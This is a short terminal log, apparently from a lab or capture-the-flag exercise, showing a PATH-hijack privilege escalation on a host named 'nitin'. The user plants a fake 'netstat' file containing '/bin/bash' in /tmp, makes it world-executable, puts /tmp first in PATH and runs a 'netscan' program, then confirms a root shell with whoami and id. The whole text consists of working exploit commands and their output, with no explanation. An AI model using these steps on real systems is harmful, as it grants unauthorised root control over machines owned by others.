 blackjax@nitin:~$ cd /tmp
blackjax@nitin:/tmp$ echo "/bin/bash" > netstat
blackjax@nitin:/tmp$ ls
netstat
systemd-private-5e2542af5fbb467194543868e93d627b-systemd-timesyncd.service-bHyCKw
blackjax@nitin:/tmp$ chmod 777 netstat
blackjax@nitin:/tmp$ export PATH=/tmp:$PATH
blackjax@nitin:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
blackjax@nitin:/tmp$ netscan
root@nitin:/tmp# ls
netstat
systemd-private-5e2542af5fbb467194543868e93d627b-systemd-timesyncd.service-bHyCKw
root@nitin:/tmp# whoami
root
root@nitin:/tmp# id
uid=0(root) gid=0(root) groups=0(root),1001(blackjax)
root@nitin:/tmp#